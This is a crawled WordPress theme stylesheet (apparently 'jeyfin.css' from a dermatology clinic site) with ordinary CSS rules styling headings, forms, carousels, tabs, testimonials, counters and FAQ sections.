		.widget #searchform:before, .widget #searchform input[type="submit"] { width: 40px; }

	}

	@media only screen and (min-width:768px) and (max-width:1024px) {

		.widgettitle { font-size:20px; }

		.tagcloud a { margin:0 4px 10px 0; }
		#meni_el_advance_field-4.widget.widget_advance_field {width: 50%;}

	}


	@media only screen and (max-width: 767px) {

		.tagcloud a { margin:0 5px 10px 0; }

	}

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/themes/meni-el/assets/css/jeyfin.css?ver=1.0.1
body_size: 5872
content:
/* heeading subtitle , title and content */

.wdt-cus-heading-c .wdt-heading-holder .wdt-heading-subtitle-wrapper {
    margin-bottom: 16px;
}

.wdt-cus-heading-c .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title {
    margin-bottom: clamp(1.25rem, 0.825rem + 2.125vw, 3.375rem);
}

 
/* Contact page */

/* form */

.contact-page-form .row5 .submit-button {
    width: auto;
    margin: 0 auto;
}

.contact-page-form span:before,
.wdt-cus-faq-form span:before {
    position: absolute;
    content: "";
    width: 0;
    height: 1px;
    background: var(--wdtLinkHoverColor);
    left: 0;
    bottom: 0;
    top: auto;
    transition : var(--wdtBaseTransition);
    -webkit-transition:var(--wdtBaseTransition);
}

.contact-page-form span:hover:before,
.wdt-cus-faq-form span:hover:before {
    width: 100%;
}

.contact-page-form p {
    margin-bottom: 30px;
}

.contact-page-form .submit-button p {
    margin-bottom: 0px;
    margin-top: 40px;
}

.contact-page-form textarea {
    min-height: 240px;
}

/* image aside content section */

.wdt-cus-text-with-link .elementor-text-editor p a {
    color: rgb(var(--wdtLinkHoverColorRgb),1);
    transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
}
    .wdt-cus-text-with-link .elementor-text-editor p a:hover {
    color: rgb(var(--wdtLinkHoverColorRgb),0.8);
}

/* contact box sections */

/* list */

.wdt-cus-location-contact-list .elementor-icon-list-items .elementor-icon-list-item a .elementor-icon-list-text {
    color: var(--wdtBodyTxtColor);
    position: relative;
}

.wdt-cus-location-contact-list .elementor-icon-list-items .elementor-icon-list-item a:hover .elementor-icon-list-text {
    color: var(--wdtLinkHoverColor);
}

.wdt-cus-location-contact-list .elementor-icon-list-items .elementor-icon-list-item a .elementor-icon-list-text:after {
    background-color: currentColor;
    bottom: 5px;
    content: '';
    height: 1px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    width: 0;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-cus-location-contact-list .elementor-icon-list-items .elementor-icon-list-item a:hover .elementor-icon-list-text:after,
.wdt-cus-location-contact-list .elementor-icon-list-items .elementor-icon-list-item a:focus .elementor-icon-list-text:after {
    width: 100%;
}

.wdt-cus-location-heading  .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title {
    margin-bottom: 28px;
}



/* Home page Style */

/* services */

/* font */

.wdt-custom-home-services .wdt-image-box-holder .wdt-column { 
    counter-increment: col-count; 
}

.wdt-custom-home-services .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group > .wdt-content-subtitle { 
    position: relative; 
}

.wdt-custom-home-services .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group > .wdt-content-subtitle:before { 
    content: "0" counter(col-count); 
    position: absolute; 
    font-size: calc(var(--wdtFontSize_Alt) + 8px );
    color: var(--wdtBorderColor);
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    z-index: -1;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-subtitle {
    font-size: var(--wdtFontSize_Base);
    letter-spacing: 2px;
    text-transform: uppercase;
}

.elementor-element.wdt-custom-home-services .wdt-content-item .wdt-content-subtitle {
    margin-bottom: 52px;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-title h5 {
    font-size: var(--wdtFontSize_H3);
    font-weight: var(--wdtFontWeight_Base);
    text-transform: capitalize;
    color: var(--wdtPrimaryColor);
}

.wdt-custom-home-services .wdt-content-item .wdt-content-title h5 a {
    color: var(--wdtPrimaryColor);
}

.wdt-custom-home-services .wdt-content-item .wdt-content-title h5 a:hover {
    color: var(--wdtSecondaryColor);
}

.elementor-element.wdt-custom-home-services .wdt-content-item .wdt-content-title,
.elementor-element.wdt-custom-home-services .wdt-content-item .wdt-content-separator {
    margin-bottom: 0;
}

.elementor-element.wdt-custom-home-services .wdt-content-item .wdt-content-description {
    margin-bottom: 50px;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-separator.separator-1 span {
    width: 100px;
    margin: 42px 0;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-media-group {
    margin-bottom: 44px;
}

/* button */

.wdt-custom-home-services .wdt-content-item .wdt-content-button {
    width: fit-content;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-button  a {
    padding: var(--wdtPadding_Btn);
    padding-right: 28px;
    border: 2px solid var(--wdtLinkHoverColor);
    line-height: normal;
    letter-spacing: var(--button-letter-spacing);
    font-weight: calc(var(--wdtFontWeight_Ext) - 100 );
    background: none;
    color: var(--wdtPrimaryColor);
    text-transform: uppercase;
    font-size: var(--wdtFontSize_Base);
    position: relative;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-custom-home-services .wdt-content-item .wdt-content-button  a span {
    transition: unset;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-button  a:hover,
.wdt-custom-home-services .wdt-content-item:hover .wdt-content-button  a {
    background-color: var(--wdtLinkHoverColor);
    color: var(--wdtAccentTxtColor);
}

.wdt-custom-home-services .wdt-content-item .wdt-content-button  a:before,
.wdt-custom-home-services .wdt-content-item .wdt-content-button  a:after {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: calc(var(--wdtFontWeight_Base) + 400 );
    position: absolute;
    left: auto;
    right: -15px;
    top: 50%;
    width: 30px;
    height: 30px;
    padding-left: 3px;
    border-radius: var(--wdtRadius_Full);
    font-size: var(--wdtFontSize_Ext);
    color: var(--wdtAccentTxtColor);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transition: all 300ms ease-out;
    -webkit-transition: all 300ms ease-out;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-button  a:before {
    background-color: var(--wdtPrimaryColor);
}

.wdt-custom-home-services .wdt-content-item .wdt-content-button  a:after {
    background-color: var(--wdtSecondaryColor);
    right: 20px;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-button:hover  a:before,
.wdt-custom-home-services .wdt-content-item .wdt-content-button  a:after {
    opacity: 0;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-button:hover  a:after {
    opacity: 1;
    right: -15px;
}


/* image carousel */

.wdt-custom-home-img-carousel .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination {
    position: absolute;
    left: 0;
    right: 0;
}

.wdt-custom-home-img-carousel .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    border-radius: var(--wdtRadius_Full);
}

.wdt-custom-home-img-carousel .wdt-carousel-holder .swiper.swiper-horizontal + .wdt-carousel-pagination-wrapper .wdt-swiper-pagination {
    margin-top: 0;
    margin-bottom: 36px;
}

/* Him/Her Tab */

.wdt-cus-him-her-tab .wdt-tabs-container .wdt-tabs-content-wrapper {
    background: none;
    padding: 0;
}

.wdt-cus-him-her-tab .wdt-tabs-container .wdt-tabs-list li .ui-tabs-anchor {
    padding: 9px 40px;
    text-transform: uppercase;
    color: var(--wdtAccentTxtColor);
    letter-spacing: var(--button-letter-spacing);
    font-size: var(--wdtFontSize_Base);
    font-weight: var(--wdtFontWeight_Base);
    background-color: var(--wdtSecondaryColor);
}

.wdt-cus-him-her-tab .wdt-tabs-container .wdt-tabs-list li.ui-state-active .ui-tabs-anchor, 
.wdt-cus-him-her-tab .wdt-tabs-container .wdt-tabs-list li.ui-state-hover .ui-tabs-anchor,
.wdt-cus-him-her-tab .wdt-tabs-container .wdt-tabs-list li .ui-tabs-anchor:focus {
    background-color: var(--wdtLinkHoverColor);
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-him-her-tab .wdt-tabs-container .wdt-tabs-list li .ui-tabs-anchor .wdt-content-title {
    line-height: 32px;
}

.wdt-cus-him-her-tab .wdt-tabs-container .wdt-tabs-list li:not(:last-child) {
    margin: 0 30px 0 0; 
}

.wdt-cus-him-her-tab .ui-tabs .ui-tabs-nav li.ui-tabs-active {
    padding-bottom: 0;
}

.wdt-cus-him-her-tab .ui-tabs .ui-tabs-nav li {
    margin: 0;
}

.wdt-cus-him-her-tab .ui-tabs .ui-tabs-panel {
    padding: 0;
}

.wdt-cus-him-her-tab .wdt-tabs-container .wdt-tabs-list.ui-widget-header {
    margin-bottom: clamp(2.5rem, 0.3527rem + 3.352vw, 4.375rem);
}

/* testimonial */

/* aside heading */

.wdt-dark-bg.wdt-cus-heading-b .wdt-heading-holder .wdt-heading-subtitle-wrapper {
    color: var(--wdtAccentTxtColor);
} 

/* img box */

.wdt-cus-home-img-box .wdt-content-item {
    background-color: var(--wdtAccentTxtColor);
    padding: 30px;
    border: 1px solid rgb(var(--wdtBorderColorRgb),1);
    height: 100%;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-cus-home-img-box .wdt-content-item:hover {
    background-color: var(--wdtLinkHoverColor);
    border-color: var(--wdtLinkHoverColor);
    -webkit-box-shadow: 0 0 18px rgba(0, 0, 0, 0.4);
    box-shadow: 0 0 18px rgba(0, 0, 0, 0.4);
}

.wdt-cus-home-img-box .wdt-content-item-holder .wdt-content-item .wdt-content-image-wrapper .wdt-content-image > a {
    width: 66px;
    height: 100%;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-cus-home-img-box .wdt-content-item-holder .wdt-content-item:hover .wdt-content-image-wrapper .wdt-content-image > a {
    filter: brightness(0) invert(1);
}

.wdt-cus-home-img-box .wdt-content-item .wdt-content-title h5 {
    font-size: clamp(calc(var(--wdtFontSize_H6) - 6px ), 0.95rem + 0.25vw, calc(var(--wdtFontSize_H6) - 2px ));
    font-weight: var(--wdtFontWeight_H6);
    padding: 0 20%;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-cus-home-img-box .wdt-content-item:hover .wdt-content-title h5,
.wdt-cus-home-img-box .wdt-content-item:hover .wdt-content-title h5 a {
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-home-img-box .wdt-content-item .wdt-content-media-group .wdt-content-image-wrapper {
    margin-bottom: 26px;
}

/* testimonial side heading */

.wdt-cus-heading-with-seperator .wdt-heading-holder .wdt-heading-subtitle-wrapper {
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-heading-with-seperator .wdt-heading-holder .wdt-heading-separator-wrapper .wdt-heading-separator.with-line .wdt-separator-line {
    width: 140px;
    height: 1px;
    background-color: var(--wdtAccentTxtColor);
    margin-top: 30px;
}

/* testimonial */

.wdt-cus-home-testimonial .wdt-content-item .wdt-content-title h5 {
    text-transform: capitalize;
    font-size: calc(var(--wdtFontSize_H6) - 4px );
    font-weight: var(--wdtFontWeight_Ext);
    line-height: 20px;
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-home-testimonial .wdt-content-item .wdt-content-title h5 a {
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-home-testimonial .wdt-content-item .wdt-content-subtitle {
    font-size: var(--wdtFontSize_Base);
    text-transform: capitalize;
    font-weight: calc(var(--wdtFontWeight_Ext) - 100 );
    line-height: 28px;
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-home-testimonial .wdt-content-item .wdt-content-description {
    color: var(--wdtAccentTxtColor);
    margin: 0 auto 36px auto;
    width: 100%;
    max-width: 680px;
}

.wdt-cus-home-testimonial .wdt-content-item {
    display: flex;
    flex-direction: column-reverse;
}

.wdt-cus-home-testimonial .wdt-content-item .wdt-content-image > a {
    margin: 0 0 35px 0;
}

.wdt-cus-home-testimonial .wdt-content-item .wdt-content-media-group {
    margin-bottom: 6px;
    width: 70%;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
}

.wdt-cus-home-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    border-radius: var(--wdtRadius_Full);
}

.wdt-cus-home-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet::before {
    background-color: var(--wdtAccentTxtColor);
}

.wdt-cus-home-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets 
.swiper-pagination-bullet:hover::before, 
.wdt-cus-home-testimonial .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets 
.swiper-pagination-bullet-active::before {
    background-color: var(--wdtLinkHoverColor);
}

.wdt-cus-home-testimonial .wdt-testimonial-holder.wdt-rc-template-custom-template .wdt-testimonial-container.swiper-fade .wdt-testimonial-wrapper .swiper-slide.swiper-slide-next .wdt-content-item .wdt-content-media-group {
    transform: translateX(70%);
    -webkit-transform: translateX(70%);
    opacity: 0;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-cus-home-testimonial .wdt-testimonial-holder.wdt-rc-template-custom-template .wdt-testimonial-container.swiper-fade .wdt-testimonial-wrapper .swiper-slide.swiper-slide-active .wdt-content-item .wdt-content-media-group {
    opacity: 1;
    transform: translateX(0%);
    -webkit-transform: translateX(0%);
}

.wdt-cus-home-testimonial .wdt-testimonial-holder.wdt-rc-template-custom-template .wdt-testimonial-container.swiper-fade .wdt-testimonial-wrapper .swiper-slide.swiper-slide-prev .wdt-content-item .wdt-content-media-group {
    transform: translateX(-70%);
    -webkit-transform: translateX(-70%);
    opacity: 0;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

/* pop up  video */

.wdt-cus-home-contact-no .elementor-icon-list-items .elementor-icon-list-item a {
    font-size: clamp(var(--wdtFontSize_H5), 1.4rem + 0.5vw, var(--wdtFontSize_H3));;
    font-weight: var(--wdtFontWeight_H3);
}

.wdt-cus-home-pop-up-video .wdt-click-element-image-n-icon .wdt-popup-box-trigger-element .wdt-popup-box-trigger-icon {
    width: 64px;
    height: 64px;
    line-height: 64px;
    font-size: calc(var(--wdtFontSize_H6) - 2px );
    color: var(--wdtAccentTxtColor);
    border-radius: var(--wdtRadius_Full);
    box-shadow: 0 0 0 2px var(--wdtAccentTxtColor) inset;
    margin: auto;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-cus-home-pop-up-video .wdt-click-element-image-n-icon .wdt-popup-box-trigger-element .wdt-popup-box-trigger-icon:hover {
    box-shadow: 0 0 0 50px var(--wdtAccentTxtColor) inset;
    color: var(--wdtSecondaryColor);
}


/* client logo arrw */

.wdt-cus-client-logo .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-carousel-arrow-pagination > div {
    font-size: var(--wdtFontSize_H3);
    color: var(--wdtLinkColor);
    width: 32px;
    height: 32px;
    margin: 5px;
}

.wdt-cus-client-logo .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-carousel-arrow-pagination > div:hover {
    color: var(--wdtPrimaryColor);
}

.wdt-cus-client-logo .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-carousel-arrow-pagination > div::before,
.wdt-cus-client-logo .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-carousel-arrow-pagination > div:hover::before {
    background: none;
}

.wdt-cus-client-logo .wdt-carousel-holder .swiper.swiper-horizontal + .wdt-carousel-pagination-wrapper .wdt-swiper-pagination {
    margin-top: 0;
}

.wdt-cus-client-logo .wdt-carousel-holder .swiper.swiper-horizontal + .wdt-carousel-pagination-wrapper .wdt-carousel-arrow-pagination {
    position: absolute;
    margin: auto;
    left: 0;
    right: 0;
}


/* counter */

.wdt-cus-counter-with-icon .wdt-content-item .wdt-content-icon-wrapper .wdt-content-icon span:before {
    content: "";
    position: absolute;
    width: 70px;
    height: 70px;
    border-radius: 50% 50% 50% 0;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    border: 1px solid var(--wdtSecondaryColor);
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-cus-counter-with-icon .wdt-content-item:hover .wdt-content-icon-wrapper .wdt-content-icon span:before {
    background-color: var(--wdtPrimaryColor);
    border-color: var(--wdtPrimaryColor);
}

.elementor-element.wdt-cus-counter-with-icon .wdt-content-item .wdt-content-icon-wrapper,
.elementor-element.wdt-cus-counter-with-icon .wdt-content-item .wdt-content-separator {
    margin-bottom: 0;
}

.elementor-element.wdt-cus-counter-with-icon .wdt-content-item .wdt-content-counter-wrapper {
    margin: 50px 0 30px 0;
}

.wdt-cus-counter-with-icon .wdt-content-item .wdt-content-counter {
    font-size: clamp(var(--wdtFontSize_H3), 1.75rem + 1.25vw, var(--wdtFontSize_H2));
    font-weight: var(--wdtFontWeight_H2);
    color: var(--wdtSecondaryColor);
    line-height: normal;
}

.wdt-cus-counter-with-icon .wdt-content-item:hover .wdt-content-counter {
    color: var(--wdtPrimaryColor);
}

.wdt-cus-counter-with-icon .wdt-content-item .wdt-content-title h5 {
    font-size: var(--wdtFontSize_Base);
    font-weight: var(--wdtFontWeight_Base);
    text-transform: capitalize;
}

.wdt-cus-counter-with-icon .wdt-content-item .wdt-content-icon-wrapper .wdt-content-icon span {
    font-size: var(--wdtFontSize_H4);
    color: var(--wdtSecondaryColor);
}

.wdt-cus-counter-with-icon .wdt-content-item:hover .wdt-content-icon-wrapper .wdt-content-icon span {
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-counter-with-icon .wdt-content-item .wdt-content-separator.separator-1 span {
    margin:  0 0 45px 0;
    width: 80px;
    transition: width 0.2s cubic-bezier(.68,-0.55,.27,1.55), background-color 0.1s linear 0s;
    -webkit-transition: width 0.2s cubic-bezier(.68,-0.55,.27,1.55), background-color 0.1s linear 0s;
}

.wdt-cus-counter-with-icon .wdt-content-item:hover .wdt-content-separator.separator-1 span {
    width: 40px;
    background-color: var(--wdtSecondaryColor);
}


/* ----------- Package Page ---------------- */

.wdt-cus-package-title .wdt-heading-holder .wdt-heading-title-wrapper {
    margin-bottom: 0;
}

.wdt-cus-package-title .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title {
    margin-bottom: 5px;
}

.wdt-cus-package-title .wdt-heading-holder .wdt-heading-subtitle-wrapper {
    font-size: var(--wdtFontSize_Ext);
    letter-spacing: 0;
    margin-bottom: clamp(0.625rem, 0.45rem + 0.875vw, 1.5rem);
}

.wdt-cus-package-icon-list .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text {
    font-size: var(--wdtFontSize_Ext);
    line-height: 32px;
}

/* --------- About Page ------------- */

.wdt-cus-about-page-blockquote-tex blockquote {
    border-left: 8px solid var(--wdtPrimaryColor);
    padding: 0 0 0 clamp(1.25rem, 1rem + 1.25vw, 2.5rem);
    margin: 0;
}

.elementor-element.wdt-cus-about-page-blockquote-tex.elementor-widget-text-editor {
    font-size: clamp(calc(var(--wdtFontSize_Ext) + 4px ), 1.05rem + 0.375vw, var(--wdtFontSize_H5));
    line-height: 38px;
    font-weight: calc(var(--wdtFontWeight_Ext) - 200 );
    color: var(--wdtSecondaryColor);
}

/* services */

.wdt-cus-home-img-box.about-page .wdt-content-item {
    background-color: transparent;
    border: 1px solid rgb(var(--wdtBorderColorRgb),0.3);
}

.about-page.wdt-cus-home-img-box .wdt-content-item:hover {
    border-color: var(--wdtPrimaryColor);
    background-color: var(--wdtPrimaryColor);
}

.about-page.wdt-cus-home-img-box .wdt-content-item .wdt-content-title h5, 
.about-page.wdt-cus-home-img-box .wdt-content-item .wdt-content-title h5 a {
    color: var(--wdtAccentTxtColor);
}

.about-page.wdt-cus-home-img-box .wdt-content-item-holder .wdt-content-item .wdt-content-image-wrapper .wdt-content-image > a {
    filter: brightness(0) invert(1);
}

/* list */

.wdt-cus-about-icon-list .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text {
    font-weight: var(--wdtFontWeight_Base);
}

/* team */

.wdt-custom-team-with-social-icons .wdt-content-item .wdt-content-title h5 {
    font-weight: var(--wdtFontWeight_H5);
    text-transform: capitalize;
    font-size: clamp(calc(var(--wdtFontSize_H6) - 2px ), 1.2rem + 0.25vw, var(--wdtFontSize_H5));
}

.wdt-custom-team-with-social-icons .wdt-content-item .wdt-content-subtitle {
    letter-spacing: 0;
    font-weight: var(--wdtFontWeight_H5);
    font-size: var(--wdtFontSize_Ext);
    text-transform: uppercase;
}

.elementor-element.wdt-custom-team-with-social-icons .wdt-content-item .wdt-content-elements-group {
    margin-bottom: 42px;
}

.elementor-element.wdt-custom-team-with-social-icons .wdt-content-item .wdt-content-title {
    margin-bottom: 22px;
}

.wdt-custom-team-with-social-icons .wdt-content-item .wdt-content-separator.separator-1 span {
    margin: 12px 0 0 0;
    width: 100px;
    height: 4px;
}

.wdt-custom-team-with-social-icons .wdt-content-item:hover .wdt-content-separator.separator-1 span {
    width: 0;
    height: 0;
}

.wdt-custom-team-with-social-icons .wdt-content-item .wdt-media-image-overlay .wdt-content-image-wrapper:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    margin: auto;
    width: 100%;
    height: 100%;
    border: 1px solid rgb(var(--wdtSecondaryColorRgb),0.2);
    background-color: transparent;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-custom-team-with-social-icons .wdt-content-item:hover .wdt-media-image-overlay .wdt-content-image-wrapper:after {
    background-color: rgb(var(--wdtSecondaryColorRgb),0.7);
}

.elementor-element.wdt-custom-team-with-social-icons .wdt-content-item .wdt-social-icons-list li {
    color: var(--wdtAccentTxtColor);
    margin: 10px;
    cursor: pointer;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.elementor-element.wdt-custom-team-with-social-icons .wdt-content-item .wdt-social-icons-list li:hover {
    color: var(--wdtPrimaryColor);
}


/* product tab */

.wdt-cus-about-product-tab .wdt-tabs-container .wdt-tabs-content-wrapper {
    background: none;
    padding: clamp(3.125rem, 1.875rem + 2.6042vw, 5rem) 0 0 0;
}

.wdt-cus-about-product-tab .wdt-tabs-container .wdt-tabs-list li .ui-tabs-anchor {
    font-size: var(--wdtFontSize_Ext);
    font-weight: var(--wdtFontWeight_Ext);
    letter-spacing: 0;
    text-transform: capitalize;
    padding: 11px 30px;
    background-color: rgb(var(--wdtSecondaryColorRgb),0.7);
    line-height: 18px;
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-about-product-tab .wdt-tabs-container .wdt-tabs-list li .ui-tabs-anchor .wdt-content-title {
    line-height: 18px;
}

.wdt-cus-about-product-tab .wdt-tabs-container .wdt-tabs-list li.ui-state-active .ui-tabs-anchor, 
.wdt-cus-about-product-tab .wdt-tabs-container .wdt-tabs-list li.ui-state-hover .ui-tabs-anchor {
    color: var(--wdtAccentTxtColor);
    background-color: var(--wdtPrimaryColor);
}

.wdt-cus-about-product-tab .wdt-tabs-container .wdt-tabs-list li:not(:last-child) {
    margin: 0 2px 0 0;
}

.wdt-cus-about-product-tab .ui-tabs .ui-tabs-nav li.ui-tabs-active {
    padding-bottom: 0;
}

.wdt-cus-about-product-tab .ui-tabs .ui-tabs-nav li {
    margin: 0;
}

.wdt-cus-about-product-tab .ui-tabs .ui-tabs-panel {
    padding: 0;
}


/* portfolio Detail Page */

.wdt-portfolio-detail-page-carousel .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 56px;
}

.wdt-portfolio-detail-page-carousel .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    width: 10px;
    height: 3px;
}

.wdt-portfolio-detail-page-carousel .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet:before {
    background-color: rgb(var(--wdtAccentTxtColorRgb),0.2);
}

.wdt-portfolio-detail-page-carousel .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet:hover:before, 
.wdt-portfolio-detail-page-carousel .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet-active:before {
    background-color: var(--wdtPrimaryColor);
}

.wdt-cus-portfolio-detail-information .wdt-heading-holder .wdt-heading-title-wrapper {
    font-size: calc(var(--wdtFontSize_Ext) + 2px );
    font-weight: calc(var(--wdtFontWeight_Ext) + 100 );
    text-transform: capitalize;
    margin-bottom: 0;
}

.wdt-cus-portfolio-detail-information.wdt-cus-portfolio-detail-information-name .wdt-heading-holder .wdt-heading-subtitle-wrapper {
    text-transform: uppercase;
}

.wdt-cus-portfolio-detail-information .wdt-heading-holder .wdt-heading-subtitle-wrapper {
    font-weight: var(--wdtFontWeight_Base);
    text-transform: capitalize;
    color: var(--wdtSecondayColor);
    margin-bottom: 0;
}

.wdt-cus-portfolio-detail-information .wdt-heading-holder  .wdt-heading-separator-wrapper {
    margin-bottom: 0;
}

.wdt-cus-portfolio-detail-information .wdt-heading-holder > .wdt-heading-separator-wrapper .wdt-heading-separator .wdt-separator-line {
    margin: 10px 0 10px 0;
    height: 1px;
    width: 100%;
    background-color: var(--wdtBorderColor);
}

/* --------------- FAQ Page ----------------- */

.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-title-holder {
    border-bottom: 2px solid var(--wdtBorderColor);
    border-radius: 0;
    padding: 13px 40px 13px 0;
    color: var(--wdtSecondaryColor);
}

/* .wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-title-holder.ui-state-hover,  */
.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-title-holder.ui-state-active {
    color: var(--wdtPrimaryColor);
}

.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-title-holder.ui-state-hover, 
.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-title-holder.ui-state-active {
    border-color: var(--wdtBorderColor);
}

.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-description {
    border: unset;
    padding: 30px 50px 25px 0;
}

.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder .wdt-accordion-toggle-title-holder {
    font-size: clamp(calc(var(--wdtFontSize_H6) - 4px ), 1.1rem + 0.125vw, calc(var(--wdtFontSize_H6) - 2px ));
    font-weight: var(--wdtFontWeight_H6);
    line-height: 35px;
}

.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder .wdt-accordion-toggle-title-holder .wdt-accordion-toggle-title, 
.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder .wdt-accordion-toggle-title-holder .wdt-accordion-toggle-icon {
    line-height: 35px;
}

.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-title-holder .wdt-accordion-toggle-icon {
    background: none;
    color: rgb(var(--wdtSecondaryColorRgb),0.6);
    height: 100%;
    font-size: clamp(calc(var(--wdtFontSize_H6) - 4px ), 1.1rem + 0.125vw, calc(var(--wdtFontSize_H6) - 2px ));
    top: 30px;
}

.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-title-holder.ui-state-hover .wdt-accordion-toggle-icon, 
.wdt-cus-faq-page-faq .wdt-accordion-toggle-holder[class*='-template-simple'] .wdt-accordion-toggle-title-holder.ui-state-active .wdt-accordion-toggle-icon {
    background: none;
    color: var(--wdtPrimaryColor);
}

/* tab */

.wdt-cus-faq-tab .wdt-tabs-container .wdt-tabs-content-wrapper {
    background-color: transparent;
    padding: 40px 0 0 0px;
}

.wdt-cus-faq-tab .wdt-tabs-container .wdt-tabs-list li .ui-tabs-anchor {
    font-size: var(--wdtFontSize_Base);
    font-weight: var(--wdtFontWeight_Base);
    letter-spacing: 0;
    text-transform: capitalize;
    padding: var(--wdtInputPadding_mini);
    background-color: rgb(var(--wdtBorderColorRgb),0.6);
    color: var(--wdtHeadAltColor);
}

.wdt-cus-faq-tab .wdt-tabs-container .wdt-tabs-list li.ui-state-active .ui-tabs-anchor {
    background-color: var(--wdtPrimaryColor);
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-faq-tab .wdt-tabs-container .wdt-tabs-list li .ui-tabs-anchor .wdt-content-title {
    line-height: 35px;
}

.wdt-cus-faq-tab .wdt-tabs-container .wdt-tabs-list li:not(:last-child) {
    margin: 0 3px 0 0;
}

.wdt-cus-faq-tab .wdt-tabs-container .wdt-tabs-content {
    padding: 0;
}

.wdt-cus-faq-tab .wdt-tabs-container[class*='-tabs-toggle-mode'] .wdt-tabs-content-wrapper {
    background-color: transparent;
}

.wdt-cus-faq-tab .wdt-tabs-container[class*='-tabs-toggle-mode'] .wdt-tabs-list-wrapper .wdt-tabs-list li:hover, 
.wdt-cus-faq-tab .wdt-tabs-container[class*='-tabs-toggle-mode'] .wdt-tabs-list-wrapper .wdt-tabs-list li.wdt-active {
    background-color: var(--wdtPrimaryColor);
}

/* form */

